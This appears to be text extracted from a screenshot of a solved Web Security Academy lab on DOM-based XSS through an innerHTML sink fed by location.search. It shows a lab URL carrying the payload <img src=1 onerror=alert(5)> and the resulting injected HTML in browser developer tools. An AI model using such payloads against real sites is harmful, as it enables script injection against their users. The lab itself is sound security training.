 https://0a8c00f9037573f180575dc300720091.web-security-academy.net/?search=carsaid<img src=1 onerror=alert(5)
1
Web Security
Academy
DOM XSS in innerHTML sink using source location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
re your skills!
Continue learning
0f9037573f180575dc300720091.web-security-academy.net
5
确定
Home
0 search results for 'carsaid
读取 0a8c00f9037573f180575dc300720091.web-security-academy.net
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
carsaid
1 / 1
<section class="blog-header">
<h1>
<span>0 search results for '</span>
<span id="searchMessage">
carsaid
<img src="1" onerror="alert(5)"> event
</span>
<span>'</span>
</h1>
<script>···</script>
<hr>
</section>